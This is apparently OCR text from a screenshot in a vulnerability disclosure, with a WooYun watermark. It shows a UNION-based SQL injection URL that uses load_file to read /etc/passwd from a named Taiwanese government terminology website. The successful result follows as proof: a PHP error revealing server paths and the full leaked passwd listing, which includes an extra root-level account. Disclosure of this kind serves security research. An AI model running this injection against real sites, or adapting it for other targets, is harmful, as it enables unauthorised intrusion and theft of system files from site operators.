 terms.nict.gov.tw/connect_list.php?folder_id=105' and 1=2 union select 1,2,load_file('/etc/passwd'),4,5,6,7 %23
方站点 访问最多 新手上路 常用网址
annot modify header information - headers already sent by (output started at /opt/lampp/htdocs/flysheet_admin/library/access_DB.inc:128) in /opt/lampp/htdocs/guest_copyright.
國家教育研究院
學術名詞資訊網
最新消息 名詞檢索 名詞建議區 下載專區 關於我們 聯絡我們 加入會員 相關網
:::
名詞建議區
名詞建議區 > root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool
/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:
/bin/bash dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool
/squid:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin cipher:x:500:500:Cipher
Chien:/home/cipher:/bin/bash flysheet:x:501:501::/home/flysheet:/bin/bash
flyroot:x:0:0::/home/flysheet:/bin/bash
www.wooyun.org